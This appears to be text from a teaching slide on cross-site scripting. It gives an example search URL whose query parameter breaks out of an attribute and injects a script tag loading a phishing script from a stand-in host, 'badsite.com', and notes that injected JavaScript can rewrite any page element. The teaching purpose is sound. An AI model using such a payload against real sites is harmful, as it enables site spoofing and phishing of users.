XSS Example Ability to spoof an entire site by including JavaScript from elsewhere http://realsite.com/projects/search?q=test ”><script src=” http://badsite.com/evilphishingpage.js ”></script>... JavaScript can rewrite any DOM element... 